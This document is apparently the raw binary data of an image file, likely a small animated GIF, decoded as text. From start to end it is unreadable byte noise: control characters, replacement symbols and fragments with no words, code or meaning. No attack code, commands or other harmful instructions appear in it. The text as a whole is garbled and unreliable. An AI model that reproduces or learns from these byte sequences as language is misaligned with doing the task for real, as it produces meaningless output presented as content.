x ��� �d�,�h��=1!xua�G!ƢV����z�i2	|�p̐b2�"h�udL@-l�g�:�����R����0M�4)N�0�� ǑT��Twg �����0�y�T��АY)�c�MuZ@�n�A�k f1������N��a�s5w�2hP�!�ɞ�yut��%�
L �+���
 �@�w@~�U�L�qEC!�UZx*U
�����A�~D��Lr�h�&�Gi�~@E��r�pM H�q�A�@� � ��np�g?V^ P*�A��)Ygu�ڮ��h 
�J`H��WR����L�n@��Āǀ �;�m@`��`��ٺ_~�b�]jz�L?%#z@�Vw����-+��
� P���x�;@.�#nP��!���@��@°Fk�I��d`	��w��C" Ib���V׈mИc�� +�J��A�@J��� ���km�d�~��p����� �
k��4M��0	��V�]. I ��)�d�AJ+&:��z(��dp�9���Mp� � ��z@��5i�jr�`r�+��|�k �xP��Q^ `!�j^0���U�x@-7
�7�pn �A!rkpxnP�#��_�P�@� �����HþEa�z��� g ����j>�	4��!W*��\��o��Uk�Mp���~��~��H|��à��(�(�p���!��,�����������)���0�����
�P�!�Cl��
E�X\� � � �@7��#�E!�p��oP2{f��  ©�:��ؘ�� �@�p�{����uT�,�����rD+Ł/����B%9	��ǘ`.�H�b0�Q����0� i�b�0i�pM �"�tJa �:��`� �� �<���%�L+g���	q��	��	���ռc�����[�0�����`	�`C��jJe�{� �݀�0���c7h�R?�k@�@&?q�0��w�@/�O��l��p���X�~��UU�A����������P�H�?�x�I�nPE�РǷP�IÊ\��Ё`��#���n��m���I	�@$�	�4YD�v�@')����p_�
�`���d0
Đy���� ����gg����iM�,��c	>�ݠ��[HP I@�	��ڀ�лz���&����(��\gН2@�H,� �?�OU���	r���p1�?R�b}�y�`���Ywm`���n �� �0� G� ��<����?v�AB[]�`ni7D�U+h��`��P�P�����OȀ��r��p����+�?� �R˸Ƿ � #�ZH̄_P���	�����˻�2����[EoL���C��'���A�}���
d'��'�B]������� � xK�U��P ��2�����V���"'xr��_p9�	�0	���h��]H�����\	?�C�q ڝ��N�ڰ�sTI�0C�ۍIx`	�0	��x���M:E �c���� r xU�����
?��������@
�)��Cl&�u~`	��� 	� Đ��Y1E��	����ѐ��ܬ���È
�������&!��L����`���	����wƘ`� �� �vS�k�yD��	�	��k����%H�%t� ��,�bvp��5�Ӈ
�
m���p��"Z����
�PPfQ�J��(�3�+f	�p���P��m�#����X+� y��z�����`7؆=*�v��Zp ��gs������o����u	z��@:��r\�{&�!u�\
������z��1L��U�~]M
p��tH�^��bp�7?�7?:�
��^�O�K���лm`�z�����P베+�����鮘�P�?��_�����a��7�JS3Y�ם@ 'xM�@�*��Ko�L�
��y�`�F�'�~0
�p�qM��0;�T�gep�p�GY� �I�(��DC��/e��w�_�7z$��5�?^d�b��S�p���D�R�J('y|��?����?(Q^*9)&��eȈ�GƟ;n�~�i��@0e�CF�7q��(-Y�hIj�f��F�^	+�R�J$�������1L�(a��� -xIr�I_���BFi�3G�%��$1g��;'��qJ��Kd����O�R��훛ۉ��J���'
.����@��k�(Q^�6QB��t�Э|���� K�<E�z5&P��Q�$��zF��4<}��B9�.(� h'B��#��G\r0��B�;h��
���(�8MLF�eG�`DG�p�	$�c���$,Pn٦j��� 'vS�	��$��a2� �`x	���*(+2��b�'��1�����E�n��d��K��;��K�*xX�|r�B
���,C���Êh bLd��<�ҟ�.�R
��ҩ 6O�)L2*"Z�1�O��!�%����5$zÎ6И�yX��n�4
(��b��8�ȟ��pÓQ� ������"T�˓�`#�"��:�"�L-B<d9c%�)Ѩ��&5���"�Hŝ��֟%�2(%+ �d�,��"� ��t����:	D���M ����ˬ�3Lr�Eh��1)뎂��8 �	&�������;	0�� � � Ñ7�8� h�`�J�Kj�3�`�����ҺǂBD?&�Eah9��.��:�S` 8��	0c�]�Ai�������3�d?Ƅ�Fɹ&*�H�3��� /�A
)
����3ڸ#5=Π��.�
3��Z��8@ԸÒR��ǟx~��W%���,��4,���� �&���a0�/���1��� K[�BK���?eC�%B���B'#�݀�� ����O��p���Z� ��1��0���!8	� ���`c��]�`~	jc��.34+��sKH� b��@!eD�	`f �� (B��/9B�0��x���0%vh���;p�
��Z� #d� ���� �%,�KT��NH�AMP � X�P����(\�nr��}@�" K
h��(N�)<`Nx�� �(X�Rch�?$�7H�z:���3NI'2QBF��Ɂ�sbC�sB0� vuk��8���L�����FA>�X �7��'DB]HX)XJ�qh~s�, �?PP������$�@ ���1"��Bc����?�@�m�.HA�Ѝ'I�\ �����@�f���!��0'�4T��� x��  !���v�0� �
N�$����	�3%0�
�`=X���d��Fݱ.x �u&�AY�� ǯߜ�
d�� ���¤�xJ'��9E� ���@v�< �8�TI�Đ1A���A�Qa���˴�	-�B��/&!�"�+!p���#Th%)�H�]�%���έn0(H�<#c�� U�Ł���"@���������^�(-'�A	�u����J,���N�2�l(����5h�nP�B��P ���d�^ �^�ﶜb�{��$UbH�kY{�	� ��$�`�;J�/e��P$����Gt 5@�H � �]M\��r�KU���7J c�����'qX���^ �\�T�I���I%`���Ĭ*a�P�y�� 	RHÆ�A��Jo�J/��W��	�S%H[��$�k1� XxZ�݉+�W�&V�0@Q�E:V/�G�ĚC�1ܡ���@3�9�Y
 !� � ,    d d  � ?��u�_.aǒ�%�E���%E`�(�"0|L0p�dI`A�	(Q�`�s�(m��ۧ�^?@�
J��QO���5��������h�a�"N�耘D�?�00y��@�8�R5�'f�X1��R�����Ө߿GQ����[����ĉ?!�fݚ�ŋ� �| �?xi�d���V��!DIV.�����6`P�n��W��\�������>�ᡣH/|��p���	8� ���'E\�p��R
�T�ny{���~=ɚ��1���j-ƃ@x��t�g	@��ZQ�AET!�d�1K4��O{��'"P��BK.��B�a�삉.�P�?:��Ci>P��_�0�X^/5QUc�CK
�0��O�#��X�T.� /��J8Cd-e4`x0t4�fCA��K�1�mࡅQ�q4��Ó{U�XEV ��r(��$d��OiN�PQK@�H`4 C�/�#R��iX����C=��[�#���?X\A�f���-����8A�QdRP�:��Z�X��h�q�j �w�#譸�'��T�$DtF�XM�lW�����u�/8�ŝf䉇RH����lT���XHq���"��WH�0&�� �w_����!���t( T(��@I��d���~�k�#�������[`���N0�!�D�!`��D8�C��<�Y���QL�h���~4R�Eז�Z {��D:QD�F %rc%g��+���hv�!� �1�dE�dd�7��>���fp���W8�?FBc�]0�c@�p���
0� P!� D>$�R���AX��6<-�_j�l�D,��'qA�Ym};���
��A/� ;�l��x2BK^�O�������A|��29a�{PD���kX���ǀꌧ1IHB��*�c8C���m�b��K�`^�Dk9��c�	��%Z���L�4���9 &�Õ]
���Đ'BȢSBa
��B���
��������Y�2R<ܥ
H �� p�36

�p�4�A� =d×)��X�_´ƃvQ�j@����OawD �Ő�	^�:$1@\`&(�b��ez��P��G>�7�3�as�J���i�N!`¹����Na��� �F�a� ��Ԭ������G4�!pP��E.�?�Kk�� DP��|	<�5��
���T�y��K0�`I¢�Ld�#àE)<�B8����/�1E5��y;�,��(�L>P���K!	��K�!�0	
!&��  
	���p�C�@&!B��(E7J��U�i�-���A�S9�2�´k!X���\@�1��0??#�@�/^�SB4����1���n�Wx�pHڂ��ũy� Ѐ8H�jڀ'��LPl�)��nx��!OX�nu&r!���b�[��
�X$�	����@Ĉ���H��@)��N� �@���BD�WD�@�,0�	������+����U/iX�J!��+�08T=� @PPd���IA�JhD�"A	}j�Jq�nh�l�(>�	-�B����D���������|���&3�0�$!�U؊�pJ��.�E��%0[x(Ŋ8�YYt�� Af���!iW�c");؆,sr��CX���%P���`%̒_IKU�&�3�����p^�P�b��(�FA�	��+�jK�"L N��>�+�L��l�89������ �mD-@�	O�b���%*�n�ڐ��̠+_)le�q�'5���LIqJ!���
f�����/\�B`�B�%'�b�E�A8��G4&�t��\����㵧�$YU��D��\� �9q-�%�	_8NK�;)/[�D�C��F��w�D)�1O����zhjŹ.?��	�Àt�����p)Qt�� � a	da�5`�`P�a	�~���#������(��]��
���+�.�@@'�*L���(
	G���L�x�C�҆;4��0�#$�vB���v�
ax��(m�tիs!�Y�����G}*1�`@�!�QP�T����f!�M�~��zh�`7X�0G9�Qt\I�\����|��F�d���Ɓ��%/�B�B�\z���DY�7b�((!���nؼ%F�!y���+H#��^u�_��2�>�p��� P�Y0?������p�������3؂n`ڇ
��� qUrW
�.OSHS�x
T2�A[�^�!#�@��AI�3<w7w�De�3e7��ڰ	c�3wxP�����V%uTW U�1e�g�C<�e#@ r"#����H�!��Jw�3b��)�'~�p�P�9s�y��};!1I��7@ 5@0���1��_<�~!�OAaHB�b'_ ��Y�f�JFh&ްe�m�}�WEV.�s1@@^�
P���`C1�@�<5@��}_���s'TXvx����P��.'w��	����z#�<����2 '@!3�U
 ��`���'I�w�L�'RX�b��wYt��(����p`�;c{��@� ��+��C���q	�  �&Fy�Un�y_ J3�$�8��OP�c�'��o�Ch`'g`	&�� kP�w��p� d�+�'��S!<�*L�DwPPV�2��UK J�Ai``-K��$���!y'Q�w��2Ld��z0	��+��b1��5+��F0 @��k0
�1E.p!Y8��$|Q@iD05�O2�oc ��z � ��u� w� 
�@�����VP@aA�8��1+�I�����0	v��$b v"|	�!�X�~8rR ��
�@�x`	��ېM@G�}�
�p	z7"�HA�5��AJ�`��H
� �@��kP_`�H��g. �K |K0fK�U����9��
S�3o�-� °���BS%6��7!�` �.@K ���c�`��v� Ԋ�+�.��cPO�K k8yN����^�J@o 	�Р�@WU2|>���t��b�Z�O0	�@�@��'��h��.E'vq���	KPfwP
���[v���
�0�� �pc�J`S���@p2}�� 	g�m���C��eU�P��M�k5�acQ�� �@m���7�@̠������� z���a�(� �I�H�	x0� �`	��I��8���+�5����m�s��S�����pàڀ�ય��zZ(*�h�FP[-`6�L�Tfn�`�
�@�����_P�#���uO0?yw���v�Pqu��Ъ���� ��d�Sw@g[F@��*�x��Aw@PD�$�z�0٧�R�+8#w�����	��Q��%��=g@��X��R�m�\8��`bWkೲH�B�� 
L�:��Z������x�G��=���������55RT%gpvG�\$0A.�tJ��� I�'�r'��� 
�	<p`�V@�5��8cf��l�+Z�	
�y"�@M{4%�S%!�S��L ����f�e��@	�X- t'h�� p���vd����xv��� 	 �
�@��d��[.m ��#ҡ�� ps��������P
�P
� ���K�������'�`��0�P��k��� j�i0�� ;�:I�*�J�����!�`�p
���e��:?O)J�	���P���Ⱥ���w�	@�`k&}5L/Fc�k 
ܿ@1�g�<� �`�����'2U-��J$`8�ǐ�ey��F�������X�_�t�r�pg������������;
zJ��L��|n��huJ���+:��� ��ox0	�@��	V�@�I������v",� }��	��� ��-{q�ơ�}� �5UZې�,:~`��d�����0��P
����� 刑ќ��P
���`���i�Qx9@a�?�fǰ� ����usvM `��	���0	1����H"�bPm0t��!��A�y�Pn���@q���@az�B6��@�}gf�E�bൠ��� �(���	f��J������ـ'���z ��
r�Ʌ��]��p�~�LJ�:����0�����`��р�$w����� �`<�9d�cp���M�O@Q0ݽ�U*����u�uI �#4͵p��p�7	���j'h�f����� ġ^���Z��'�Py�
����:)t��D�<���	K@zz����3������jm� 4� �4�sKز]-�7%p���GPŊ�r�p	� ���v�X��Y(�Qu�д�	0! y�M�+<�V$�ۀ~@P�G���@`O���l-P�`�	����°��5�r[�W�fk�?����p� �]7<�@N�и��� �E �	O0%���ހf|ƥ
.�	9�r�4�y�l��DvF�C^4<�o�	��� [�_M`i�cv0�� =����)XO@A��`�-�0߿��@��B:��Ԛ�H,��; fPHR$�b𼥠� A��PӰ�x�6����[�}�R�L�j]�� �ӣ�%�*�
O��C �/�r�����	�Ȱ����X3S)��Ͳ`��?u	� ���0Ϡ��_�~8�� �P.EP��J�Dh����v�0	@qĳJ�uqB�r��o w	���°��2M�^7����%�g ���	��; �Tc8�DA��� ���P
���#wq*�'`��~���� Ԅ	����mn�@ڗX�A���)p_E0i@��y!�S�\����
��	�:����VآK\�y��	��� � ӂ�%M��`\�\0a%_
�p�S�	Y�4"��@��p���l�+�"^�Jb�\��q�M�<��Eg��qJ@0���s���  �R*1o@q���$��6���7�9�s=-w:Nm?�T��
�%	]�s�0�	�0��"�����h��i�2|��p�b�!�^��p�7��.��N���y�	7wP q�����a$HP#L���+Q�Ă� �!�(P��i#��Q�@Y�I�$MRF��o�?1d��<C�2Q����痚���iJ�,O�
a��O&MĈYc��<z�T��}�����_ ?��3�L�()ş�"E��ϋ��W�|#ԧO�B��Ǝ?G��A����U�b���Ӻ�Nׅ�hi�6��و��1B�	��M|�����!d���6�?+��Vbd�ޟ>��Te�U4k��4�\4LQ�4���7����PE�c��F��~�	%�<B	��v0"NRˋ(��.	���A�����1��CKr�F$�C��"rc2ڐ��� �x����E/$�R����Z�|�A+���h ��2&)Ā��~���b���8ʑQr)�JL�0��Y�'2�h�� ��  � e�ީ�9)�@�9 �#	t #����n"�>�
��x"���x�80
�;�(�b���ɬ ��7s�����B���Fڙ�Z�z�?%��G
&@#��(�Ȥ$Ȁ��x���$�k��	R��c��J0X�No��Bd�G�r�!����T�&� p���DD���E
'
r�/�|��+��OJ�!i]0�x���o��&�`"����b�/� �e�� #7��Ryb0ώKم|�8@�paF0�����ş%NZ	#� �8��=
���/"%����+��������Ȁ4����>���ü�`V}�g�f#�[
��Y
b�>#�+H��Șd)��8'�/D�[����(���� ze�	Ԕ�� _0�A�N�x,
�% ��/�m�1�hğj��ؒU�V�(�c�In�P�/���!+�p�6�x�$�Kbꕫg��O[^�Z9(Ⱡ�� �} `P��	��C&��a���XjQ��(XN(R8�$�P<$�
H�?4 :#�X0�RA���oXQ�Tq�v����~AC� t�	RX ��� � `@-#$a	U�>$�
r�*�F��x��
#'$%M�Ps� 5  grJH�c5�� (b #, @��'��}�p ��
�4�
m��,��& �-�� ;\BMH��.����A��H��

�	N��_�#)&&`�a�XĉL�v�0�� �p��0�h�ZR0����ȓ$'�Ή��E�}�&���!r����S�X�g\,�B�Bd ����P���1�� 0��D���,�	���"�%;I
+���� ��er'�L� #�8�y��� �( @����28�?#6JZ+ ���@)%�ޱ��%�H�z���i�Nj��Z*��)`p$�
N ���ı\E�n��1,$�{�AAD �$��#R�1݂:ҟ*�D-L���d�� �4V"� �A���#�'D8CB~�0D^"� �� Dm��.8���S�+�`�ȍ�ŜG��D�ZsAt�@��va'Q)� WR"��QSS��B�G�*ql	��0	a��0�2�G��"H���D	G��d%�"�Ct � )Q�����PU�cȺ�����$b������"���I��P@F#���� -x�9�&����	l�"E���ؿ�@�'��
����TsN� ���-0(�B�6�/0�<A4\O
X�0�Ql@Z�h�
DG��P!�.`Ш�� a�� ��!���ß���C����(I��5�} 3ĵ
��1�^|9  !� � ,    d d  � A��U��.Ȑ��d��F����"<$&��0�G�_! >�g�)i�!�ϊF����ׯ�ϟ@�
�	
�\��!��"�!�';��!�d`��$� )��%i�@��g!a���ʷoPP�nѺ�k�?^���pQ$b0�)1�C��!���`�߁�	.�T�O
�4��>#�(\�����ӯ���f�\�MX�;�-��*�?D��pҬ��2H A%Q������ ���m<�o�
jV-Z$&;�{qN�T�՟��\�p�X�u�P��FT��c�a�1�C�>:նއ%͂S�C�1���DJ ��E`��qE�u EH�O�1�?k�aEvx�Nm:��d$��2�,�M4��Hp�AQ�@lg�W)��gh�t ��3!��q�Q�u�(���>:��Mf���lR�-�\D>T�؊cF��?
t����cC��?d`a%��R�<�4駓U����i�����:�fHAx�B��:�! qI_��Ɯ�đI����a�#IU8q�d^�`�N�ʃ�E���E�����@�WHaIj�ц?�:aE&���'��IQ�\$�FK0��<�j3������t��SlMC�!rg4��'����[`a-IX��H� iP���N���53����L� `�?0XSMB�a�$Q�M?Ӯ<�ֺ,�� �F$��ZC��
�y��Ѡ�q�d�F�������ֶ����Ƌ�+*�H(���3e. �c�o� 
$�q�!ddQIi�w4�=��J�Pft�������y���R�����B� p��X���s���d����lÏ>���E�^_��<@������nEc/��"�(@�g	x`�A\�i�C���Z��_Y�O��-��
W��0���H[�~� ,mE���� �\�f����:u�;�����R�zM�I����\@5�Pp:86��	R ��` ���֦1T�$��E9�ѓΐ$Cr��h#/�H*>d�(�����9v0v?���������0���s�����˛V�"��GP��� #@��ǻ֐\p��= ²ߚ������>ⱍp���F.
��)|X��D�s��$��|�#z�3��[�GX�3bQ�/����ݸ<r��Od�'� 4l9;�9�
`3�|���L@f�h0���
U�HB�0$",�� �J�40xB��G4h
K��pIdQ"�'�\��0��%�k�Q�"�34�R�R`�1�a4� D��3��H���6��m�"�h�C!�B�[���T#BmɑHuT3R(�8�l���
d�­����l�����cx�h
&&A�F@��8��.JJ2"0�(�� �rW	s4���PH	8��`�$�	k�J�+���?��LX����$��	Zl#�Ԫ�a_K>�vf�2b��Ɩ
c�]
���4X��E �K%0Agx� ��_�B���',�	O|�� :����
W�GFX���@��l�Xhu�Q(���/�`)I"�(����1@1�O���'F��h����|�����Ȍ�Bp��<��C�%1P��h���>��I���	�v� (.��c�:`뤖�&^嚙B�C�� ]1^ �+"�`�6h�%F`����(0��"3�'����zbv�(-���x���r���Ń�!�L ��?Tc`���L(�c�c1��!1	O8�x��?$Q�c��@F<�[-��7�$�A���`�a>@����uf��JB1pH�;C])�L4�� Ĝ젇j�"�h�0�T�����2`�����3{�G0 i�X!g�ei� m<�Ͷ�H�IPώ �Ѐ;�A�(2��Rx�� �Z�r�x	��������ػL)��K�;�Co��?��Bb���C��,;��Ȩ�/��a�Y!�R�B�V��``LS>�\<����������
�v�#��6|�z�$,�g<���%Q5&J�x���.ܓ� (�e��Z@u��*0Ⱥ?�P`L��(���@2+
�dh1wZX��d���F\��,=��S���Àn���@	I@�̎3�Ѐ��裏�!�ܮx�{I�F<��F)������� /���r�J��!I.���P%73��CN��*U�1�� 6�n0����ԡ�$���0c�"m�����PH�3X�R����-c"�{���PMV�lVDg�l�W}^z�*�}� ���Wf����7��w�E1+�+h��t-����{F�c6q$�F!�W}#(@�'@��B������_@}�Gz�`	�@�hN��A��b��+f��<�+^P}_@ʗ,_ ��$�l��v j�@��c�gp/>�j�0� �b�q_q"A �s � 	�;4 .� ��R��WH�c�,@���*v�s� ^� ���p�'	�0xl���# T>pG4�. #E��D��Jp����X�l&���,Q�lԗ:��� k� ^pw��	�`�� E�$W�-�.�@ `?
_��&<�<��4X!�2����Q}p"y�:���m���Ee�.Q�@HA�`��#=����pG�83�#d��!E�:� 4��C�7�7�7�M@��(^�lM�cp� ���Ј� 	��������)� t0�oV j��`	x�V�C�"�GP00IMP��(v�	�p�Cr� �0�m@z� 
��D����3Xc�Uw� �43m_��@�
���W�|6���1#@`-��VI�Mp�@x0� ^��qЍc�p��	�pS���N�U�Q�F�1`3E�f��mb 	�I	D��9/�8/�SA�GR�I�C J�Y�P����	b�H�Yx�	� �`"o���aO�8.� p��@(�hj	I�@n@}X61$+AV!@P���X}m0M�9������y�yz	��W��*_��B-�C��n@�#��	v�u� � 85���)�.�8�i��cУ�@v���0
�P�i]��&2Z���P�}! W���CTV�,o 	��l�� �b($�8���)@h�L����WQ j�@g�����0���a"��`��@-m S� PJ�m�m��`����g@�B"��#��;`f|�oF�Q@����׶	�p%1�P"$��~���g A   ��fj�$�� ��,Sh �U�D�yg�� �O�Y�؈z�ws�������%���!~�	wd�u���4�r�����i^yf`V�`@}R��p�!5�n�V���F}�zs�FT��"r�Z]������a�psl���p� !Qi��:�0�Q�����
���GM�O��U!Dz%����
�
�p��!�a���0v1^�Kd��)$�'	���G�&���� WfT'k`zc!�&��� ��	� �[4;d�]��ͦ<p�f�1є���p/GY}&�YA6a����w ��h�$Q=l�|�
��� �!���Zs�Pm���d��I@+�$i xP��H`��["�����[S��37��W
v[���`x���@� �V`�Dн�YK�n�	�V�x����p�0��
��o��}�7X*d�B����`ۀ��t�$w�$Q1K��{
0.���z���BG*���@�pm�������ДOS�p��P����P��'�@@�j����E I�Pcb � 	4��V��� �Pa� 
�	�
���Gւ����B�0� Z�0ڠ23f�jUX���ǀ	X�,jqpJi�d����� v�V�e�	�P}��#WHm���	����|�Ea�c�_P��	�й� � � w�	'�4�$��p�� E5j�Z������nZ�� �`�np�F� �ѠѰ�� G
�'@y�� �ڀ��u��o�˔���κj�0������@�c�������`��PmzS����P
H��P�d��cF��G���	��� ���z �	m�`�� �	�N��	��)� ��@� �p�aMy^��O\���~�yg�@�p�2C���CRT=
�0�#�*M�QhП��
� �@��L��^���@Еv��]�i��2�$��iU
�p�`j��i�6��� �@���r�\�l%qKI�ybW���%���3dKO ����� L���l�ʑ�(�@�0KzԵ��U�Wf{�F������	����J�0k
4��ΆE�ǰ�`1LM�'{$�r� ��l]����p�+��@��K=$�i��m��݅��`&M���$�-���G�OP�wpVBİ&2�� ����������j1|�� ǐ���ZÃ@��_�$�`�	�󓥱��,������@�
` 'K�u���mx�v�
���1^� ���`,ʔ3���j0�@�lƢl�PQRd� �I�� �����i�*@.7p�Bj������ ]|�Pc�q�b������}-������	�^K��:�����J�e��Y��:mj�4N-��FFphU�JĐ�������ly�r�&Qs�k	U+@����v�vh=	��ķ��PwPg�@฾Yd�i��°	�-�6��M�%�.�����0|R��&.n �z�j�� � x�������%�ǐ" �.@� �*P ��O��N2��b�2�?�ү���,f;�	]E��%�� ����`���}��P"�?��*��
ڠ��O�xO�M��H}ePgP��W�4�x�]f���GФ^mm ����+M�`H�q�.M$�L�ð	�١� ���l>���ɇ,$�fM���y�tm�
� 	�p�N��w�tD��0�3�$�|�0�wo&�m�����-���B�'�ˀ�]��� Qb's�,J���������2��K��+�c晗���_쑃,���Z�pW��}�Y+�x��ֺI�_��.�$Sy�y7}��@k���� ��_ �v$I"0�<�$y"P�?1�y��$J�&#n(П/d���#ȑ�h�h�#&�Ee�$s�Mx�c��}"�
w�%	��ؤ�<����B<|�+Q�1b�JR��؉)~H���z��"F�%k�L���4m�`X�σ�U��mVD'F�8���I0v ��AA��`4���F����n��	ȹ"�|�R�,�1h��4k��Px�D��E`�3g*6q�O��> �{lt1YP�(Abd�?(3~iã#�� ����F;�}򤉕*c���-��hxr$m��Œ%�I��.������&;������$țm���Ѓ�"��c�; ����*�%�Pb��8�"#�`b���"k2� í1��Ò\��N 47/�Sa  ��&�`�Q��0�_n��%Z���(�D�� ��/��4v� �(
������γ�"�n3Pɘ����W~�e@<.1�H` 0�Ĉ��h��g�\fa���,S���p�7 ��Pd ���
�@;�3�/��b���I1� ��6�H��x�6�8���/	���&�hCO��ǟvnџ'U��B���@K�q�L�P� �!�*27m��}��S1b:J0(
��Lc&p�(�*4� �p1� ���b�)g���"���H$+�đ3�Յ�@ �R��3���+� Q	B��ъ���� �HA 1�L������D�B|H+�6Ǹc�c��%�Z}J
$�p�)����8�lCP@X�:q�/�5��(�0��'��F��z+Hc���ҟ7

%,�`��h��'>oÑY��E��*P'�­��H�#*� ��_�*	"�-T '�(���֑����#Z6�K����Z-���rE���v �E{��U)hQ>�DQD��6�X�ˀ?p >	�EX�~����< ������l He������p;�$ -pAih��H	P C#dQ@{�i)F�W	���;��
��@. ���p	;��Lf"\�n>��:7��� ����X�"����?�� �I}���Z�<R�l�5�-$��2	j�4`�ژ���1
L�` ��aP ���
�BBE!���0�@G�q   �����5�x��w�7"���)�"��䏧}E$]��F����X;����Б�< 2��A���7z"U � �u��"p�,u��]��?P��w�@"�	�)d��@��	`�+�cB��̈́mL0�n���L�i�&�s+��P� ㏅�#+x�@����GGY�ڼ���N
0('G9ڐ@��E�B�γ(��`-� �����}�(X�0<d"px�H4����S��Qƃ<� �	9��?Ɨ�.�X ��CA�)J��S
��}�T+.��C�����!�Y���c�� ���8@�x��=�(�� {yD�<����՟#X�J����<�A(Z�'���*�Z�G蠶_��0ʄ�]`�Y	��ۂKF�(LXN��}e�M�,G�9*3����2m��et��ٞ��ء�ІWԢHLb�āX�#  !� � ,    d d  � ?��u�/^��Ͳ�d�"���� �":^$��F��H�Ѐ�	�r�+V���%��(J��Ǐ_@�
J���W�r��G��[���H�D�:~�$�E^I���(�p�(H�Dу	��3c 㧯_ѿ��~����a����d�Gń>B�(��V'�E|��쁓���I)w�,I���;� 	�Wo_�۷Aɪ���1h�j]��? x �RD��!^`,��(�M �	'P��<!]e�?�@���O�m������.PfxdMXQ��:���m��f����F��AL�d ���0��߇B��o��1��q�F@a�E0�`�?"�c�#�u��� >,�<��cX�qCK0���!�T���-��b�?�SJ�Qv:q�I�Qq	}�?]p�?oE�yc$	� �l��_~U��y "	&��"2(�ACVJC��#f"H�	��S���?V���mD��г�>�}	��X�ijā�%��Q�q��VB�=>藀IA0�P$���V�a�,��O<�ʊ��Ba��1�Fz��l)���BE�M�lP
� ^�d�aFw��FmH�*��#��>��H1�?2&�D�b�Eܻ"
x�cJ�����1m���@H��N>�[�?���c!���-�eW�j��g�&���p�K	���k0a�������\�ED`E <R ���V�D$�٣���Auf����3�PCv|<KQ�qEP��F��O���>`�Nd��m� BE/�P<'$�?X��(����DպEBW`�i�9)�G�P�ǃ�f� �=���d�iE�w�9F��������W�i�C>hP�����B�0�'>�d@E��P!yB�b�1�x�2b���(���ꀠ�9%�o5����ϑ�.P�H��P�232�~"2����E9,�vo��q���
�c^���,�<�i
G��� ��-T�2��xxĖ|BC�la	q\��叴1g;��C$�����P�:e��X#�̣"<8��n>�U�eW�4`���@��D����&8Z@:��� �y��F��L�*غs��0� �����#��[%�H�(A� 'I��'�\?��#���<�jt�� ��n�,|g*6�B�1H�	D 5��0�D؁05�,� �����5Gt#�0Q-p�IX"��E8޳�1p�"FH�G*"/")@N�\PĊ�GIa����L��jQ@D"�20n�,
JB����-ڡMqm�qͩ�?Z��Gb���KT"��Bd�p3H!�
H P�"�D
K��$�%Ђ�� D!A�RD��:k]��%��@^.������">P]���6(��U���5�<��kb��#�!xp���#qSG8�� WC��Mu�rJ�.�)�H>���qbk����P���`+� hsJ���m�c���$>�Y�:���	���C��@�1M�{�Sb')� wI�4p,��~	��p�6��7��,$1	P`�9�D(`1��-O[`s�3E��;��D] 4TWKZ�B���bk�������,r�W`����'��o�������d&�!	�WB8p��*"����R��H�@`���F�J�K� 	\8���(B
Pxb̥��*�.��*�rH�
`��ε�
O����(��4%%���%��gh�,� �����D#ң�c��m f��8� ˊ=�<�Wi�W���Ћ5��r���� UAA1�á��LxB�Ѓ�\h���D4�M~gy4��v(F�M9A���HR7#0���pM�4��ey
�� ��³�p��І7b��F=��_8�:f�H;�Ԩ2P �m�� !��E� �&CA	1 ��`��uhx#6;�K\����@0Ľ�G�1%YQN0�Ã	4Y	D��:��9]%���,���hD���3���eD�9�7xv��1m�����eŲ-���C��\��"L@ρjШ� ��	ȲS��Bp���fAyʻA{4��0!m���0GOA���a�p�p  �q�:�^0$D�	J����4�?�xpÓ�8r=8���a_g;�ŞEe�q�9.!Azu��� ��`@{���ex,2�3<߳�����G7�ЃxF�k^���Pp"�-fX0�N@  ?0/E"=� �JUQ�.`�X�m���g�����M�B��ow ��
�P�ps'(��mS�</�1H�;� 
�U�����dE��b�c c`@h�"�dP@����'ЀMP�^�� 
���p�0z�q:XY�"�t�1Ĥ�#=J�w��N��g'�Fc��%�5-DX$f���p-�^�1h	7G��V�]�)pi1 p/��{7'_P@A�:������=x0�G�0M��ux�˕��Ànv� ��4�]�@ (�2�^��3?+b'��B�Y����.c�o`|���,��'x_��	��
� ې��� B�C�R(�<���9;pgK���k_�k�UK@_0Q@-$`D�X$���P�R�o �f����pUR+H~w
 ب�B_�9uF�� >�=�7���$P��.�e@��L�&	��Px l?V�
�`lރ�D�BRQ���.@A�hg@��p=E�J�RX*��V�HkO�k�=f�`����	b�v!)��
��H�	ڀ�C1J /� 	��4�	�c p�"�0\r	�����CR��G_RX��E_M0���� ���v4F�
����s�APFt� �6O`P ��������������FH0Y�I�k�&	x�a�	�0�Q�dwPl������	��	3D%�3#0P#��M6$1A	��~ ݀	F�����Dp%�k �> m`g 	�0��
�f�-�8�0��Z��I%�R��q�  �?E0�� �g���Prc��ٝ���MP��h��ZEp���	z�>&w 	��(��ycS%���� �A�a'��L0��w`�����l?Vb�֖����	���.�u�p�p	� �p��P"���怒T�:iЊ�"�W�BN�� 	g �Vd��U(���LpJ�U�����,@pƆ	���w(�R��)a"ڀ���� (�0s6���Y���2x���� gS�۩��$N�Ai���Bw+�S+'���@�0À�`���	q�um �.�����e(Hf���o9QP�����npIbN�kOP�xEo���u�p	����%�!��y��*U�iz�Qp�y�pA3#_��n T*�@����'^�`'��:��{%f{��G��x ��0� � zX�%� �Z���/F��� � G�c	� ���Lz�0� F��20q{��R`�������@���
�0�;� ڰ�
"g s���೚t����P
�v"��E�P�� ���uK��Ky	�i-�bQ�����Tr���h L�Iv�X�� ,���:J˅.
�P�P
��	�;�����c``'�� ��
�����++d7�c��A���?�ϹFK�Ң�1���(�p?Jrܓr9\���� �`�� 9�3mොu_��B�0�����:�x'��� ���p�	
��J"-�{���	�0��@�0�P�+(w � v��b�Rpn�DA2� 떮x'���@��
����pkU�{6�2��S� �a" �@�:�m�����eb+	F�4���2_ �UD������	Uil�,�`	�ؐ	k�ͦ���4�u���d���
1�@� z്0R�R�B�0��G� vYW��kM��c��i%�@ްȀ]t�
K ra{�ꞑz�@0�Bͬ����ɖ����ٻQE����О� N!�3��dKpb`� 
g����Ě� g�{���3w��!�NX@PxXv���
�Оİ�{>��Y���
�&�0�V
�K	��k���P
���0�I��xr�����x�36�Z��0��Mph�&��p� � "��S��[�Yz`Е�ې��.�0�m��x�ǁ�Xr�5c���Jr�@9,��,���K3\K�I���piL!�@q� ē<��3*@������yO,(���J1,�P

q��e@*sI*-DS��>M�@<!���q	��U[8%�	Av�	����s��̊�1���2m��`%�m0� � JL\�p��u�V���ǭ�`�i���������@3�<����l���m�k�-��������L��0�`4$�A�,Dn�~�����y��9�3��; ����pLM6'ƽ��"��P�����:�p
d�M@�M�L�6��p��2�@�T����	A	��ը is6�2*�s��V�	��P�pTkn�,-�C��?!�	�����~�
